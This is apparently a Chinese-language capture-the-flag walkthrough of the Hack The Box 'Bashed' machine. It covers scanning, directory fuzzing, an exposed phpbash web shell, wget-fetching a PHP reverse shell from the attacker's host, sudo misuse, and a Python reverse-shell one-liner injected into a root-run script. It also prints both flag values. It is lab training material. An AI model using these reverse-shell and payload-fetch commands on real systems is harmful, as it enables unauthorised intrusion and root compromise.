Hackthebox - Bashed
靶场信息
靶场类型

信息收集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Bashed]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.68
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-07 20:51 EDT
Nmap scan report for 10.10.10.68
Host is up (0.27s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/7%OT=80%CT=1%CU=37395%PV=Y%DS=2%DC=T%G=Y%TM=624F8737
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=RD%II=I%TS=A)SEQ
OS:(SP=F8%GCD=1%ISR=104%TI=Z%TS=A)SEQ(SP=101%GCD=1%ISR=107%TI=Z%II=I%TS=B)S
OS:EQ(SP=F9%GCD=1%ISR=103%TI=Z%CI=RD%TS=A)OPS(O1=M505ST11NW7%O2=M505ST11NW7
OS:%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11NW7%O6=M505ST11)WIN(W1=7120%W
OS:2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M505NN
OS:SNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y
OS:%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR
OS:%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40
OS:%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G
OS:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 229.69 ms 10.10.14.1
2 229.83 ms 10.10.10.68
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.00 seconds
Http
看着似乎像是一个博客,去随便看看

这里提示使用了 Arrexel 的 phpbash,然后给了一个地址
/uploads/phpbash.php
但是访问后不存在,去做个 fuzz 吧
Fuzz
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -t 200 --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/08 09:01:23 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
/server-status (Status: 403) [Size: 299]
===============================================================
2022/04/08 09:04:55 Finished
===============================================================

在 dev 下找到了我们要的东西
漏洞利用

确认可以执行命令,那就来反弹一个 bashshell 吧
使用 nc 监听一个端口
nc -nlvp 4444
然后下载一个 反向的 phpshell
https://raw.githubusercontent.com/LucifielHack/TTY-Reverse-Shell-PHP/master/revshell.php
然后使用 python3 开启一个 http 服务器
python3 -m http.server 80
然后在 phpbash 里使用 wget 进行下载
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.9/revshell.php
--2022-04-07 19:03:56-- http://10.10.14.9/revshell.php
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4479 (4.4K) [application/octet-stream]
Saving to: 'revshell.php'
0K .... 100% 443M=0s
2022-04-07 19:03:56 (443 MB/s) - 'revshell.php' saved [4479/4479]
接着访问一下 revshell.php(需要在 uploads 目录下,否则没写入权限)
curl http://10.10.10.68/uploads/revshell.php
$ whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功获得一个 shell
$ cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1
成功获得 user 权限的 flag 文件
权限提升
$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
使用 sudo -l 查看权限后,发现可以使用 scriptmanager 用户的权限指令任何命令
python3 -c "import pty;pty.spawn('/bin/bash')";
Ctrl+Z返回
stty raw -echo; fg
export TERM=xterm
stty rows 51 cols 237
首先获得一个交互式 bash,并且修复一下
sudo -u scriptmanager bash
然后使用 sudo -u 来使用 scriptmanager 用户执行 bash 指令
scriptmanager@bashed:/$ whoami
whoami
scriptmanager
成功进入 scriptmanager 的 bash
scriptmanager@bashed:/$ ls
ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
这里发现根目录下有一个不正常的 scripts 目录,进去查看一下
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Apr 7 19:21 test.txt
这里有两个文件,一个 test.py 我们可以运行,一个 test.txt 是 root 账户的文件,并且 test.txt 似乎最近刚被修改过
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!
似乎没什么内容
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
这个脚本会向 test.txt 写入内容,那就好办了,篡改一下内容
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.9",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
然后使用 nc 监听一个端口
nc -nvlp 5555
接着等待一会儿
┌──(root💀lucifiel)-[/home/lucifiel/Desktop]
└─# nc -nvlp 5555 130 ⨯
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.68] 35106
/bin/sh: 0: can't access tty; job control turned off
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功拿到 root 权限
# cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
成功拿到 root 权限的 flag 文件